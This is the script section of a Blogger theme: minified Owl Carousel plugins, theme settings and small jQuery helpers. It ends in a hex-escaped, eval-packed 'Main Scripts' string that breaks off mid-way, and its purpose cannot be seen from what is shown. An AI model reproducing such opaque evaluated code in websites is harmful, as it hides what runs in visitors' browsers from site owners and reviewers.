c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZTTlwqJtRx-cCZh6_NFxzZDU6tPtY7COovVX_kpGEIa7qiIOlipk70cTdJW712_9297qAp4X77_xHvBJ9kEFrAe0oIw5VFMGRevRZOdVXFm5-JOpwY-FLol9SFDfqy5pc12mQ4Sk8-nQ/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _Zqsen0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x39\x54\x28\x36\x43\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x43\x28\x63\x29\x7b\x36\x44\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x45\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x4a\x2e\x38\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x38\x4c\x28\x33\x36\x29\x29\x7d\x3b\x38\x4d\x28\x63\x2d\x2d\x29\x7b\x36\x46\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x38\x4e\x28\x38\x4f\x20\x38\x50\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x44\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x